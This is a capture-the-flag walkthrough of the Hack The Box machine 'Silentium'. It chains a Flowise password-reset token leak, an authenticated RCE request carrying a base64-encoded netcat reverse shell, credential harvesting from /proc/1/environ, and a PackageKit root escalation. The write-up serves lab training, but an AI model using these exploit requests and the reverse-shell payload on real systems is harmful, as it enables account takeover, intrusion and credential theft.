<p class="machine-tags"><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bird" viewBox="0 0 24 24"><path d="M16 7h.01M3.4 18H12a8 8 0 0 0 8-8V7a4 4 0 0 0-7.28-2.3L2 20"/><path d="m20 7 2 .5-2 .5M10 18v3M14 17.75V21M7 18a6 6 0 0 0 3.84-10.61"/></svg></span> Linux &nbsp;&nbsp; <span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bar-chart-3" viewBox="0 0 24 24"><path d="M3 3v16a2 2 0 0 0 2 2h16M18 17V9M13 17V5M8 17v-3"/></svg></span> Easy</p>
</div>
</div>
<h2 id="reconnaissance-initial-enumeration">Reconnaissance &amp; Initial Enumeration<a class="headerlink" href="#reconnaissance-initial-enumeration" title="Permanent link">&para;</a></h2>
<p>Start with an initial reachability test and port scan against the target IP (<code>10.129.245.103</code>).</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>ping<span class="w"> </span><span class="m">10</span>.129.245.103
</span></code></pre></div>
<p>Next, run a full TCP port scan using <code>nmap</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo<span class="w"> </span>nmap<span class="w"> </span>-p-<span class="w"> </span>--min-rate<span class="w"> </span><span class="m">1000</span><span class="w"> </span><span class="m">10</span>.129.245.103
</span></code></pre></div>
<p><strong>Port Scan Results:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>PORT   STATE SERVICE
</span><span id="__span-2-2"><a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>22/tcp open  ssh
</span><span id="__span-2-3"><a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>80/tcp open  http
</span></code></pre></div>
<p>With port 80 open, add the hostname mapping to <code>/etc/hosts</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="nb">echo</span><span class="w"> </span><span class="s2">"10.129.245.103 silentium.htb"</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>sudo<span class="w"> </span>tee<span class="w"> </span>-a<span class="w"> </span>/etc/hosts
</span></code></pre></div>
<p><img alt="1" src="../../images/silentium/1.png" /></p>
<div class="admonition info">
<p class="admonition-title">Target User Enumeration</p>
<p>Names identified from initial OSINT and web enumeration:</p>
<ul>
<li>Marcus Thorne</li>
<li>Ben</li>
<li>Elena Rossi</li>
</ul>
</div>
<h3 id="directory-subdomain-fuzzing">Directory &amp; Subdomain Fuzzing<a class="headerlink" href="#directory-subdomain-fuzzing" title="Permanent link">&para;</a></h3>
<p>Perform directory fuzzing on the primary domain:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>ffuf<span class="w"> </span>-u<span class="w"> </span>http://silentium.htb/FUZZ<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-fs<span class="w"> </span><span class="m">8753</span>
</span></code></pre></div>
<p>Output:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>assets                  [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 410ms]
</span></code></pre></div>
<p>Next, proceed with Virtual Host (vhost) enumeration:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>ffuf<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt<span class="w"> </span>-u<span class="w"> </span>http://silentium.htb<span class="w"> </span>-H<span class="w"> </span><span class="s2">"host: FUZZ.silentium.htb"</span><span class="w"> </span>-fs<span class="w"> </span><span class="m">178</span>
</span></code></pre></div>
<p>Output:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>staging                 [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 609ms]
</span></code></pre></div>
<p><img alt="2" src="../../images/silentium/2.png" /></p>
<h3 id="api-endpoint-discovery">API Endpoint Discovery<a class="headerlink" href="#api-endpoint-discovery" title="Permanent link">&para;</a></h3>
<p>Fuzz <code>staging.silentium.htb</code> specifically against API routes:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>ffuf<span class="w"> </span>-u<span class="w"> </span>http://staging.silentium.htb/api/v1/FUZZ<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-fs<span class="w"> </span><span class="m">31</span>
</span></code></pre></div>
<p><strong>Discovered API Endpoints:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-9-1"><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>attachments             [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 428ms]
</span><span id="__span-9-2"><a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>feedback_js             [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 562ms]
</span><span id="__span-9-3"><a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>ip                      [Status: 200, Size: 518, Words: 66, Lines: 1, Duration: 442ms]
</span><span id="__span-9-4"><a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a>ipod                    [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 497ms]
</span><span id="__span-9-5"><a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a>ipdata                  [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 499ms]
</span><span id="__span-9-6"><a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a>ipn                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 501ms]
</span><span id="__span-9-7"><a id="__codelineno-9-7" name="__codelineno-9-7" href="#__codelineno-9-7"></a>iphone                  [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 501ms]
</span><span id="__span-9-8"><a id="__codelineno-9-8" name="__codelineno-9-8" href="#__codelineno-9-8"></a>ipp                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 512ms]
</span><span id="__span-9-9"><a id="__codelineno-9-9" name="__codelineno-9-9" href="#__codelineno-9-9"></a>ipc                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 512ms]
</span><span id="__span-9-10"><a id="__codelineno-9-10" name="__codelineno-9-10" href="#__codelineno-9-10"></a>ips                     [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 524ms]
</span><span id="__span-9-11"><a id="__codelineno-9-11" name="__codelineno-9-11" href="#__codelineno-9-11"></a>ips_kernel              [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 409ms]
</span><span id="__span-9-12"><a id="__codelineno-9-12" name="__codelineno-9-12" href="#__codelineno-9-12"></a>ping                    [Status: 200, Size: 4, Words: 1, Lines: 1, Duration: 614ms]
</span><span id="__span-9-13"><a id="__codelineno-9-13" name="__codelineno-9-13" href="#__codelineno-9-13"></a>pingback                [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 614ms]
</span><span id="__span-9-14"><a id="__codelineno-9-14" name="__codelineno-9-14" href="#__codelineno-9-14"></a>pricing                 [Status: 200, Size: 1258, Words: 64, Lines: 1, Duration: 408ms]
</span><span id="__span-9-15"><a id="__codelineno-9-15" name="__codelineno-9-15" href="#__codelineno-9-15"></a>version                 [Status: 200, Size: 19, Words: 1, Lines: 1, Duration: 406ms]
</span><span id="__span-9-16"><a id="__codelineno-9-16" name="__codelineno-9-16" href="#__codelineno-9-16"></a>version.json            [Status: 200, Size: 3142, Words: 789, Lines: 70, Duration: 406ms]
</span></code></pre></div>
<p>Check the application version:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-10-1"><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>http://staging.silentium.htb/api/v1/version
</span></code></pre></div>
<p>Response:</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-11-1"><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a><span class="p">{</span><span class="nt">"version"</span><span class="p">:</span><span class="s2">"3.0.5"</span><span class="p">}</span>
</span></code></pre></div>
<p><img alt="3" src="../../images/silentium/3.png" /></p>
<hr />
<h2 id="exploitation-initial-access">Exploitation &amp; Initial Access<a class="headerlink" href="#exploitation-initial-access" title="Permanent link">&para;</a></h2>
<p><img alt="4" src="../../images/silentium/4.png" /></p>
<h3 id="password-reset-flaw-cve-2025-58434">Password Reset Flaw (CVE-2025-58434)<a class="headerlink" href="#password-reset-flaw-cve-2025-58434" title="Permanent link">&para;</a></h3>
<p>Analyzing the application against known vulnerabilities for this version reveals <a href="https://github.com/advisories/GHSA-wgpv-6j63-x5ph">CVE-2025-58434</a>. Initiate a password reset request targeting user <code>ben@silentium.htb</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/account/forgot-password<span class="w"> </span><span class="se">\</span>
</span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-12-3"><a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{"user":{"email":"ben@silentium.htb"}}'</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq
</span></code></pre></div>
<p><strong>Response:</strong></p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-13-1"><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a><span class="p">{</span>
</span><span id="__span-13-2"><a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="w">  </span><span class="nt">"user"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span>
</span><span id="__span-13-3"><a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a><span class="w">    </span><span class="nt">"id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span><span class="p">,</span>
</span><span id="__span-13-4"><a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a><span class="w">    </span><span class="nt">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"admin"</span><span class="p">,</span>
</span><span id="__span-13-5"><a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a><span class="w">    </span><span class="nt">"email"</span><span class="p">:</span><span class="w"> </span><span class="s2">"ben@silentium.htb"</span><span class="p">,</span>
</span><span id="__span-13-6"><a id="__codelineno-13-6" name="__codelineno-13-6" href="#__codelineno-13-6"></a><span class="w">    </span><span class="nt">"credential"</span><span class="p">:</span><span class="w"> </span><span class="s2">"$2a$05$lpgJgNbw8nhWDadOamdTQeqjGg19HDVcWAyuvHqEKBtOyjAjM9Mui"</span><span class="p">,</span>
</span><span id="__span-13-7"><a id="__codelineno-13-7" name="__codelineno-13-7" href="#__codelineno-13-7"></a><span class="w">    </span><span class="nt">"tempToken"</span><span class="p">:</span><span class="w"> </span><span class="s2">"LLX18JCuuya5TkPlBjagv4Fksh5rWYDG8Y9D8He01qWoWaqlcBI1RZZ6pdATyRgO"</span><span class="p">,</span>
</span><span id="__span-13-8"><a id="__codelineno-13-8" name="__codelineno-13-8" href="#__codelineno-13-8"></a><span class="w">    </span><span class="nt">"tokenExpiry"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-09-25T21:53:14.413Z"</span><span class="p">,</span>
</span><span id="__span-13-9"><a id="__codelineno-13-9" name="__codelineno-13-9" href="#__codelineno-13-9"></a><span class="w">    </span><span class="nt">"status"</span><span class="p">:</span><span class="w"> </span><span class="s2">"active"</span><span class="p">,</span>
</span><span id="__span-13-10"><a id="__codelineno-13-10" name="__codelineno-13-10" href="#__codelineno-13-10"></a><span class="w">    </span><span class="nt">"createdDate"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-01-29T20:14:57.000Z"</span><span class="p">,</span>
</span><span id="__span-13-11"><a id="__codelineno-13-11" name="__codelineno-13-11" href="#__codelineno-13-11"></a><span class="w">    </span><span class="nt">"updatedDate"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2026-09-25T21:38:14.000Z"</span><span class="p">,</span>
</span><span id="__span-13-12"><a id="__codelineno-13-12" name="__codelineno-13-12" href="#__codelineno-13-12"></a><span class="w">    </span><span class="nt">"createdBy"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span><span class="p">,</span>
</span><span id="__span-13-13"><a id="__codelineno-13-13" name="__codelineno-13-13" href="#__codelineno-13-13"></a><span class="w">    </span><span class="nt">"updatedBy"</span><span class="p">:</span><span class="w"> </span><span class="s2">"e26c9d6c-678c-4c10-9e36-01813e8fea73"</span>
</span><span id="__span-13-14"><a id="__codelineno-13-14" name="__codelineno-13-14" href="#__codelineno-13-14"></a><span class="w">  </span><span class="p">},</span>
</span><span id="__span-13-15"><a id="__codelineno-13-15" name="__codelineno-13-15" href="#__codelineno-13-15"></a><span class="w">  </span><span class="nt">"organization"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-16"><a id="__codelineno-13-16" name="__codelineno-13-16" href="#__codelineno-13-16"></a><span class="w">  </span><span class="nt">"organizationUser"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-17"><a id="__codelineno-13-17" name="__codelineno-13-17" href="#__codelineno-13-17"></a><span class="w">  </span><span class="nt">"workspace"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-18"><a id="__codelineno-13-18" name="__codelineno-13-18" href="#__codelineno-13-18"></a><span class="w">  </span><span class="nt">"workspaceUser"</span><span class="p">:</span><span class="w"> </span><span class="p">{},</span>
</span><span id="__span-13-19"><a id="__codelineno-13-19" name="__codelineno-13-19" href="#__codelineno-13-19"></a><span class="w">  </span><span class="nt">"role"</span><span class="p">:</span><span class="w"> </span><span class="p">{}</span>
</span><span id="__span-13-20"><a id="__codelineno-13-20" name="__codelineno-13-20" href="#__codelineno-13-20"></a><span class="p">}</span>
</span></code></pre></div>
<p>Because the temporary password reset token (<code>tempToken</code>) is exposed directly in the API response, reset the password for <code>ben@silentium.htb</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-14-1"><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>curl<span class="w"> </span>-i<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/account/reset-password<span class="w"> </span><span class="se">\</span>
</span><span id="__span-14-2"><a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-14-3"><a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{</span>
</span><span id="__span-14-4"><a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a><span class="s1">    "user":{</span>
</span><span id="__span-14-5"><a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a><span class="s1">      "email":"ben@silentium.htb",</span>
</span><span id="__span-14-6"><a id="__codelineno-14-6" name="__codelineno-14-6" href="#__codelineno-14-6"></a><span class="s1">      "tempToken":"vwHJrS3FDrMnXuk7piyq2fBAhmM28bE0xHnYNfRTrQumQLkceyg0x2lscnULla5Q",</span>
</span><span id="__span-14-7"><a id="__codelineno-14-7" name="__codelineno-14-7" href="#__codelineno-14-7"></a><span class="s1">      "password":"AdminUser@123!!"</span>
</span><span id="__span-14-8"><a id="__codelineno-14-8" name="__codelineno-14-8" href="#__codelineno-14-8"></a><span class="s1">    }</span>
</span><span id="__span-14-9"><a id="__codelineno-14-9" name="__codelineno-14-9" href="#__codelineno-14-9"></a><span class="s1">  }'</span>
</span></code></pre></div>
<p><img alt="5" src="../../images/silentium/5.png" /></p>
<p><img alt="6" src="../../images/silentium/6.png" /></p>
<hr />
<h3 id="remote-code-execution-in-flowise-cve-2025-59528">Remote Code Execution in Flowise (CVE-2025-59528)<a class="headerlink" href="#remote-code-execution-in-flowise-cve-2025-59528" title="Permanent link">&para;</a></h3>
<p>With authenticated access, target <a href="https://github.com/FlowiseAI/Flowise/security/advisories/GHSA-3gcm-f6qx-ff7p">CVE-2025-59528</a> in Flowise to obtain remote code execution via <code>customMCP</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/node-load-method/customMCP<span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-2"><a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-3"><a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Authorization: Bearer hWp_8jB76zi0VtKSr2d9TfGK1fm6NuNPg1uA-8FsUJc"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-4"><a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{</span>
</span><span id="__span-15-5"><a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a><span class="s1">    "loadMethod": "listActions",</span>
</span><span id="__span-15-6"><a id="__codelineno-15-6" name="__codelineno-15-6" href="#__codelineno-15-6"></a><span class="s1">    "inputs": {</span>
</span><span id="__span-15-7"><a id="__codelineno-15-7" name="__codelineno-15-7" href="#__codelineno-15-7"></a><span class="s1">      "mcpServerConfig": "({x:(function(){const cp = process.mainModule.require(\"child_process\");cp.execSync(\"echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjI0OSA0NDQ0ID4vdG1wL2YK | base64 -d | sh\");return 1;})()})"</span>
</span><span id="__span-15-8"><a id="__codelineno-15-8" name="__codelineno-15-8" href="#__codelineno-15-8"></a><span class="s1">    }</span>
</span><span id="__span-15-9"><a id="__codelineno-15-9" name="__codelineno-15-9" href="#__codelineno-15-9"></a><span class="s1">  }'</span>
</span></code></pre></div>
<p>Executing this payload returns a reverse shell as <code>root</code> inside the isolated Flowise Docker container.</p>
<hr />
<h2 id="container-internal-enumeration-ssh-pivot">Container Internal Enumeration &amp; SSH Pivot<a class="headerlink" href="#container-internal-enumeration-ssh-pivot" title="Permanent link">&para;</a></h2>
<details class="info">
<summary>Environment Variable Mechanics: <code>/proc/1/environ</code> vs <code>env</code></summary>
<ul>
<li><strong><code>/proc/1/environ</code></strong>: Contains the environment variables as they were defined when PID 1 started inside the container (null-byte separated). It reflects the exact runtime conditions set at container initialization (<code>ENV</code> directives in Dockerfile). Readable by root/process owner.</li>
<li><strong><code>env</code></strong>: Command displaying environment variables inherited by the current calling shell process (<code>execve()</code>). Variables modified or unset by intermediate processes won't show here.</li>
</ul>
</details>
<p>Inspect <code>/proc/1/environ</code> inside the container:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-16-1"><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>cat<span class="w"> </span>/proc/1/environ
</span></code></pre></div>
<p><strong>Environment Variables Extracted:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-17-1"><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>FLOWISE_PASSWORD=F1l3_d0ck3r
</span><span id="__span-17-2"><a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>ALLOW_UNAUTHORIZED_CERTS=true
</span><span id="__span-17-3"><a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a>NODE_VERSION=20.19.4
</span><span id="__span-17-4"><a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a>HOSTNAME=c78c3cceb7ba
</span><span id="__span-17-5"><a id="__codelineno-17-5" name="__codelineno-17-5" href="#__codelineno-17-5"></a>YARN_VERSION=1.22.22
</span><span id="__span-17-6"><a id="__codelineno-17-6" name="__codelineno-17-6" href="#__codelineno-17-6"></a>SMTP_PORT=1025
</span><span id="__span-17-7"><a id="__codelineno-17-7" name="__codelineno-17-7" href="#__codelineno-17-7"></a>SHLVL=1
</span><span id="__span-17-8"><a id="__codelineno-17-8" name="__codelineno-17-8" href="#__codelineno-17-8"></a>PORT=3000
</span><span id="__span-17-9"><a id="__codelineno-17-9" name="__codelineno-17-9" href="#__codelineno-17-9"></a>HOME=/root
</span><span id="__span-17-10"><a id="__codelineno-17-10" name="__codelineno-17-10" href="#__codelineno-17-10"></a>SENDER_EMAIL=ben@silentium.htb
</span><span id="__span-17-11"><a id="__codelineno-17-11" name="__codelineno-17-11" href="#__codelineno-17-11"></a>PUPPETEER_EXECUTABLE_PATH=/usr/bin/chromium-browser
</span><span id="__span-17-12"><a id="__codelineno-17-12" name="__codelineno-17-12" href="#__codelineno-17-12"></a>JWT_ISSUER=ISSUER
</span><span id="__span-17-13"><a id="__codelineno-17-13" name="__codelineno-17-13" href="#__codelineno-17-13"></a>JWT_AUTH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
</span><span id="__span-17-14"><a id="__codelineno-17-14" name="__codelineno-17-14" href="#__codelineno-17-14"></a>SMTP_USERNAME=test
</span><span id="__span-17-15"><a id="__codelineno-17-15" name="__codelineno-17-15" href="#__codelineno-17-15"></a>SMTP_SECURE=false
</span><span id="__span-17-16"><a id="__codelineno-17-16" name="__codelineno-17-16" href="#__codelineno-17-16"></a>JWT_REFRESH_TOKEN_EXPIRY_IN_MINUTES=43200
</span><span id="__span-17-17"><a id="__codelineno-17-17" name="__codelineno-17-17" href="#__codelineno-17-17"></a>FLOWISE_USERNAME=ben
</span><span id="__span-17-18"><a id="__codelineno-17-18" name="__codelineno-17-18" href="#__codelineno-17-18"></a>PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
</span><span id="__span-17-19"><a id="__codelineno-17-19" name="__codelineno-17-19" href="#__codelineno-17-19"></a>DATABASE_PATH=/root/.flowise
</span><span id="__span-17-20"><a id="__codelineno-17-20" name="__codelineno-17-20" href="#__codelineno-17-20"></a>JWT_TOKEN_EXPIRY_IN_MINUTES=360
</span><span id="__span-17-21"><a id="__codelineno-17-21" name="__codelineno-17-21" href="#__codelineno-17-21"></a>JWT_AUDIENCE=AUDIENCE
</span><span id="__span-17-22"><a id="__codelineno-17-22" name="__codelineno-17-22" href="#__codelineno-17-22"></a>SECRETKEY_PATH=/root/.flowise
</span><span id="__span-17-23"><a id="__codelineno-17-23" name="__codelineno-17-23" href="#__codelineno-17-23"></a>PWD=/
</span><span id="__span-17-24"><a id="__codelineno-17-24" name="__codelineno-17-24" href="#__codelineno-17-24"></a>SMTP_PASSWORD=r04D!!_R4ge
</span><span id="__span-17-25"><a id="__codelineno-17-25" name="__codelineno-17-25" href="#__codelineno-17-25"></a>SMTP_HOST=mailhog
</span><span id="__span-17-26"><a id="__codelineno-17-26" name="__codelineno-17-26" href="#__codelineno-17-26"></a>JWT_REFRESH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
</span><span id="__span-17-27"><a id="__codelineno-17-27" name="__codelineno-17-27" href="#__codelineno-17-27"></a>SMTP_USER=test
</span></code></pre></div>
<p>Using the credential reused in the environment variables (<code>SMTP_PASSWORD=r04D!!_R4ge</code>), SSH into the host system directly as user <code>ben</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-18-1"><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>ssh<span class="w"> </span>ben@silentium.htb
</span><span id="__span-18-2"><a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a><span class="c1"># Password: r04D!!_R4ge</span>
</span></code></pre></div>
<hr />
<h2 id="privilege-escalation">Privilege Escalation<a class="headerlink" href="#privilege-escalation" title="Permanent link">&para;</a></h2>
<details class="info">
<summary>Enumeration Strategy &amp; Package Discovery</summary>
<p>Running enumeration tools like LinPEAS highlights PackageKit and command-not-found system utilities. Extracting package details reveals package versions susceptible to local privilege escalation.</p>
</details>
<p>Linux enumeration with <a href="https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS">linPEAS</a></p>
<p><img alt="7" src="../../images/silentium/7.png" /></p>
<details class="info">
<summary>Understanding enumeration results</summary>
<p>Targeting specific package caches and local database tables is effective because operational environments often leave saved credentials in non-standard file paths or browser profiles (e.g., Firefox extension storage), avoiding typical detection. You must also check the versions of the services running on the target and check if they are vulnerable.</p>
</details>
<p>Check package versions installed on the target:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-19-1"><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>ben@silentium:/tmp$<span class="w"> </span>dpkg<span class="w"> </span>-l<span class="w"> </span>command-not-found<span class="w"> </span>packagekit<span class="w"> </span>fwupd
</span></code></pre></div>
<p><strong>Output:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-20-1"><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>Desired=Unknown/Install/Remove/Purge/Hold
</span><span id="__span-20-2"><a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
</span><span id="__span-20-3"><a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
</span><span id="__span-20-4"><a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a>||/ Name              Version                 Architecture Description
</span><span id="__span-20-5"><a id="__codelineno-20-5" name="__codelineno-20-5" href="#__codelineno-20-5"></a>+++-=================-=======================-============-=============================================================
</span><span id="__span-20-6"><a id="__codelineno-20-6" name="__codelineno-20-6" href="#__codelineno-20-6"></a>ii  command-not-found 23.04.0                 all          Suggest installation of packages in interactive bash sessions
</span><span id="__span-20-7"><a id="__codelineno-20-7" name="__codelineno-20-7" href="#__codelineno-20-7"></a>ii  fwupd             1.9.34-0ubuntu1~24.04.1 amd64        Firmware update daemon
</span><span id="__span-20-8"><a id="__codelineno-20-8" name="__codelineno-20-8" href="#__codelineno-20-8"></a>ii  packagekit        1.2.8-2ubuntu1.4        amd64        Provides a package management service
</span></code></pre></div>
<h3 id="exploiting-packagekit-pack2theroot">Exploiting PackageKit (Pack2TheRoot)<a class="headerlink" href="#exploiting-packagekit-pack2theroot" title="Permanent link">&para;</a></h3>
<p>The installed version <code>PackageKit 1.2.8-2ubuntu1.4</code> is vulnerable to a TOCTOU race condition allowing local privilege escalation to root:</p>
<ul>
<li>Advisory: <a href="https://github.com/PackageKit/PackageKit/security/advisories/GHSA-f55j-vvr9-69xv">GHSA-f55j-vvr9-69xv</a></li>
<li>Reference: <a href="https://github.security.telekom.com/2026/04/pack2theroot-linux-local-privilege-escalation.html">Pack2TheRoot LPE Analysis</a></li>
</ul>
<p>Execute the Pack2TheRoot exploit vector against PackageKit to achieve full <code>root</code> privilege escalation on <code>silentium.htb</code>.</p>
<p><img alt="8" src="../../images/silentium/8.png" /></p>
<p><a href="https://labs.hackthebox.com/achievement/machine/2411080/867">Silentium Solve</a></p>
<p><img alt="solve" src="../../images/silentium/solve.png" /></p>














                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var labels=set.querySelector(".tabbed-labels");for(var tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
